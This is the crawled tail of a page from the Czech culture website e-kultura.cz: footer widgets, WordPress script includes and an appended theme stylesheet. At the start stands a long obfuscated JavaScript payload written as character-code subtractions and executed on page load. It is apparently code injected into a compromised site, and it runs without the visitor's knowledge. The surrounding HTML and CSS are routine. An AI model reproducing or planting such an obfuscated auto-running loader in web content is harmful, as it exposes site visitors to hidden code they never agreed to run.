- 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Prosinec 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2015/11/">&laquo; Lis</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2016/01/">Led &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="http://e-kultura.cz/2015/12/01/" aria-label="Posts published on 1.12.2015">1</a></td><td>2</td><td><a href="http://e-kultura.cz/2015/12/03/" aria-label="Posts published on 3.12.2015">3</a></td><td><a href="http://e-kultura.cz/2015/12/04/" aria-label="Posts published on 4.12.2015">4</a></td><td>5</td><td><a href="http://e-kultura.cz/2015/12/06/" aria-label="Posts published on 6.12.2015">6</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/07/" aria-label="Posts published on 7.12.2015">7</a></td><td>8</td><td><a href="http://e-kultura.cz/2015/12/09/" aria-label="Posts published on 9.12.2015">9</a></td><td><a href="http://e-kultura.cz/2015/12/10/" aria-label="Posts published on 10.12.2015">10</a></td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/14/" aria-label="Posts published on 14.12.2015">14</a></td><td><a href="http://e-kultura.cz/2015/12/15/" aria-label="Posts published on 15.12.2015">15</a></td><td>16</td><td><a href="http://e-kultura.cz/2015/12/17/" aria-label="Posts published on 17.12.2015">17</a></td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/21/" aria-label="Posts published on 21.12.2015">21</a></td><td><a href="http://e-kultura.cz/2015/12/22/" aria-label="Posts published on 22.12.2015">22</a></td><td>23</td><td><a href="http://e-kultura.cz/2015/12/24/" aria-label="Posts published on 24.12.2015">24</a></td><td>25</td><td><a href="http://e-kultura.cz/2015/12/26/" aria-label="Posts published on 26.12.2015">26</a></td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td><a href="http://e-kultura.cz/2015/12/31/" aria-label="Posts published on 31.12.2015">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5
body_size: 3307
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #ffffff; } 
.top-navigation-wrapper{ background-color: #000000; } 
.top-navigation-left a{ color: #ffffff; } 
.top-menu li a:hover, .top-menu li.current-menu-ancestor a, .top-menu li.current-menu-item a, .top-menu li.current-post-ancestor a{ color: #dddddd; } 
.top-navigation-left a{ border-color: #ffffff; } 
ul.top-menu li.sfHover ul{ border-color: #b6b6b6; } 
ul.top-menu li ul li a{ border-bottom-color: #000000; } 
ul.top-menu li ul li a{ border-top-color: #383838; } 
ul.top-menu li li a, ul.top-menu li.current-menu-item li a, ul.top-menu li.current-menu-ancestor li a, ul.top-menu li li.current-menu-item li a, ul.top-menu li li.current-menu-ancestor li a, ul.top-menu li.current-post-ancestor li a{ color: #bcbcbc; } 
ul.top-menu li li a:hover, ul.top-menu li li.current-menu-item li a:hover, .top-menu li li.current-menu-ancestor li a:hover, ul.top-menu li li.current-menu-item a, ul.top-menu li li.current-menu-ancestor a, ul.top-menu li li.current-menu-ancestor li.current-menu-item a, ul.top-menu li li.current-post-ancestor a{ color: #ffffff; } 
ul.top-menu ul{ background-color: #282828; } 
div.top-search-wrapper input[type="submit"]{ border-color: #bababa; } 
div.top-search-wrapper input[type="text"]{ color: #a3a3a3; } 
div.top-search-wrapper input[type="text"]{ background-color: #3a3a3a; } 
div.header-top-marquee{ background-color: #333333; } 
div.header-top-marquee .marquee-head{ color: #ffffff; } 
div.header-top-marquee .marquee-wrapper a{ color: #c7c7c7; } 
div.header-top-marquee{ border-color: #d10000; } 
.gdl-navigation-wrapper, .main-navigation-wrapper, .sf-menu li a{ background-color: #000000; } 
.sf-menu li a:hover{ background-color: #cf2121; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ background-color: #cf2121; } 
.sf-menu li a, div.random-post a{ color: #ffffff; } 
.sf-menu li a:hover{ color: #ffffff; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #ffffff; } 
ul.sf-menu ul.sub-menu{ border-bottom-color: #ce2121; } 
ul.sf-menu li li a, ul.sf-menu li.current-menu-item li a, ul.sf-menu li.current-menu-ancestor li a, ul.sf-menu li li.current-menu-item li a, ul.sf-menu li li.current-menu-ancestor li a, ul.sf-menu li.current-post-ancestor li a{ color: #c1c1c1; } 
ul.sf-menu li li a, ul.sf-menu li.current-menu-item li a, ul.sf-menu li.current-menu-ancestor li a, ul.sf-menu li li.current-menu-item li a, ul.sf-menu li li.current-menu-ancestor li a, ul.sf-menu li.current-post-ancestor li a{ background-color: #171717; } 
ul.sf-menu li li a:hover, ul.sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #ffffff; } 
ul.sf-menu li li a:hover, ul.sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ background-color: #cf2121; } 
ul.sf-menu li li.current-menu-item a, ul.sf-menu li li.current-menu-ancestor a, ul.sf-menu li li.current-menu-ancestor li.current-menu-item a, ul.sf-menu li li.current-post-ancestor a{ color: #ffffff; } 
ul.sf-menu li li.current-menu-item a, ul.sf-menu li li.current-menu-ancestor a, ul.sf-menu li li.current-menu-ancestor li.current-menu-item a, ul.sf-menu li li.current-post-ancestor a{ background-color: #cf2121; } 
div.header-wrapper{ background-color: #ab1b1b; } 
h1.page-header-title{ color: #cf2121; } 
div.page-header-caption{ color: #999999; } 
div.page-header-inner-wrapper{ border-color: #313131; } 
h3.gdl-header-title{ color: #cf2121; } 
div.gdl-header-wrapper, div.comment-wrapper .comment-title, div.comment-wrapper #reply-title, .gdl-item-border{ border-color: #313131; } 
div.gdl-header-wrapper .icon-double-angle-right{ color: #313131; } 
h1, h2, h3, h4, h5, h6{ color: #111111; } 
body{ color: #505050; } 
html{ background-color: #404040; } 
.container.main, .gdl-container-color{ background-color: #ffffff; } 
a{ color: #ce2121; } 
a:hover{ color: #ce7777; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #4f4f4f; } 
.sidebar-wrapper a{ color: #1f1f1f; } 
.sidebar-wrapper a:hover{ color: #9c9c9c; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #cf2121; } 
div.custom-sidebar-title-wrapper, div.gdl-tab-widget-header-wrapper{ border-color: #313131; } 
div.gdl-sidebar-wrapper .icon-double-angle-right{ color: #313131; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper .recent-post-widget-info a, .sidebar-wrapper .full-post-widget-info, .sidebar-wrapper .full-post-widget-info a, .sidebar-wrapper #twitter_update_list, div.recent-comment-widget .recent-comment-widget-date{ color: #9b9b9b; } 
div.gdl-tab-widget-header-wrapper a{ color: #a7a7a7; } 
div.gdl-tab-widget-header-wrapper a.active, div.gdl-tab-widget-header-wrapper a:hover{ color: #cf2121; } 
div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
div.gdl-social-counter-widget{ background-color: #f5f5f5; } 
div.gdl-social-counter-widget span.count{ color: #cf2121; } 
div.gdl-social-counter-widget span.title{ color: #606060; } 
.tagcloud a, .tagcloud a:hover{ color: #ffffff; } 
.tagcloud a{ background-color: #cf2121; } 
div.footer-twitter-wrapper{ background-color: #cf2121; } 
div.footer-twitter-wrapper, div.footer-twitter-wrapper a{ color: #ffffff; } 
.footer-wrapper a{ color: #efefef; } 
.footer-wrapper a:hover{ color: #aaaaaa; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #ffffff; } 
.footer-wrapper, .footer-wrapper table th{ color: #919191; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #7f7f7f; } 
div.footer-wrapper{ background-color: #0b0b0b; } 
div.footer-wrapper *{ border-color: #353535; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #848484; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #282828; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #848484; } 
.footer-wrapper .contact-form-wrapper button{ color: #ffffff; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #ce2121; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #dbdbdb; } 
div.footer-wrapper .tagcloud a, div.footer-wrapper .tagcloud a:hover{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #cf2121; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #3a3a3a; } 
div.footer-wrapper div.gdl-tab-widget-header-wrapper a{ color: #a7a7a7; } 
div.footer-wrapper div.gdl-tab-widget-header-wrapper a.active, div.footer-wrapper div.gdl-tab-widget-header-wrapper a:hover{ color: #cf2121; } 
div.footer-wrapper .copyright-border{ border-top-color: #2b2b2b; } 
.copyright-wrapper{ color: #999999; } 
div.copyright-scroll-top{ background-color: #4b4b4b; } 
div.gdl-top-slider-wrapper{ border-color: #e8e8e8; } 
.ls-maxima .ls-nav-prev, .ls-maxima .ls-nav-next,div.gdl-top-slider .flex-direction-nav li .flex-prev, div.gdl-top-slider .flex-direction-nav li .flex-next,div.gdl-top-slider .nivo-directionNav a.nivo-prevNav, div.gdl-top-slider .nivo-directionNav a.nivo-nextNav{ background-color: #cf2121; } 
.ls-maxima .ls-nav-prev:hover, .ls-maxima .ls-nav-next:hover, div.gdl-top-slider .flex-direction-nav li .flex-prev:hover, div.gdl-top-slider .flex-direction-nav li .flex-next:hover, div.gdl-top-slider .nivo-directionNav a.nivo-prevNav:hover, div.gdl-top-slider .nivo-directionNav a.nivo-nextNav:hover{ background-color: #930000; } 
h2.gdl-slider-title{ color: #ffffff; } 
div.gdl-slider-caption{ color: #bbbbbb; } 
.ls-maxima .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.ls-maxima .ls-bottom-slidebuttons a.ls-nav-active, .ls-maxima .ls-bottom-slidebuttons a:hover.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
h1.stunning-text-title{ color: #cf2121; } 
.stunning-text-caption{ color: #7a7a7a; } 
.stunning-text-inner-wrapper{ background-color: #efefef; } 
div.gdl-blog-full .blog-title a, div.gdl-related-post .blog-title a{ color: #c33030; } 
div.gdl-blog-full .blog-title a:hover, div.gdl-related-post .blog-title a:hover{ color: #c33030; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #1f1f1f; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #9c9c9c; } 
div.blog-info-wrapper, div.blog-info-wrapper a{ color: #9b9b9b; } 
div.gdl-blog-list{ background-color: #f3f3f3; } 
div.blog-media-wrapper .blog-comment, div.full-post-widget .blog-comment,div.post-slider-comment{ background-color: #cf2121; } 
div.blog-media-wrapper .blog-comment, div.blog-media-wrapper .blog-comment a, div.full-post-widget .blog-comment, div.full-post-widget .blog-comment a, div.post-slider-comment{ color: #ffffff; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #cf2121; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #cf2121; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #000000; } 
.portfolio-item .portfolio-title a{ color: #2d2d2d; } 
.portfolio-item .portfolio-tag a, .portfolio-item .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .port-bottom-border{ background-color: #cf2121; } 
.portfolio-item:hover .portfolio-context .portfolio-tag, .portfolio-item:hover .portfolio-context, .portfolio-item:hover .portfolio-context a{ color: #ffffff; } 
ul.portfolio-item-filter li a{ color: #9c9c9c; } 
ul.portfolio-item-filter li a.active, ul.portfolio-item-filter li a:hover, ul.portfolio-item-filter li span{ color: #000000; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #404040; } 
div.portfolio-carousel-wrapper .port-nav, div.portfolio-carousel-description .port-nav, div.single-portfolio .port-nav a, div.blog-carousel-wrapper .blog-nav, div.gdl-carousel-testimonial .testimonial-navigation a{ background-color: #f6f6f6; } 
div.price-item-inner-wrapper{ background-color: #f9f9f9; } 
div.price-item .price-title-wrapper{ color: #ffffff; } 
div.price-item .price-title-wrapper{ background-color: #454545; } 
div.price-item .price-tag{ color: #ffffff; } 
div.price-item .price-tag{ background-color: #838383; } 
